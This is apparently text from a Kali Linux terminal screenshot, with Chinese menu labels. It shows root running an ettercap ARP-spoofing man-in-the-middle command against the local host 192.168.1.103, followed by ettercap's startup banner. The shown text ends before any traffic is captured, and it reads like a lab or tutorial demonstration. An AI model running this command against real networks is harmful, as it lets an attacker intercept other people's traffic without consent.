 root@kali-zgq: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali-zgq:~# ettercap -T -q -i eth0 -M arp:remote /192.168.1.103/ //
ettercap 0.8.0 copyright 2001-2013 Ettercap Development Team
Listening on:
eth0 -> 00:0C:29:4B:A1:4D
192.168.1.107/255.255.255.0
fe80::20c:29ff:fe4b:a14d/64
Privileges dropped to UID 65534 GID 65534...
33 plugins
42 protocol dissectors
57 ports monitored
16074 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
KALI LINUX™
"the quieter you become, the more you are able to hear"